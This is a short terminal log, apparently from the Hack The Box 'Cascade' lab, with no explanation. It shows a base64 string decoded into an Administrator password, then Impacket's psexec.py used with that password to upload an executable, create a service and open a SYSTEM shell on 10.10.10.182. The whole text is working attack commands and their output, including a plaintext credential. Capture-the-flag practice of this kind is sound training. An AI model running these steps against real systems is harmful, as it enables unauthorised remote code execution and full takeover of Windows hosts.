 alb0z@parrot:~/Cascade # echo 'YmFDVDNyMWFOMDBkbGVz' | base64 -d
baCT3r1aN00dles
alb0z@parrot:~/Cascade # psexec.py 'CASCADE/Administrator:baCT3r1aN00dles@10.10.10.182'
Impacket v0.9.22.dev1+20200624.115240.5db5e4fa - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.182.....
[*] Found writable share ADMIN$
[*] Uploading file JVrvFtzK.exe
[*] Opening SVCManager on 10.10.10.182.....
[*] Creating service RHwv on 10.10.10.182.....
[*] Starting service RHwv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system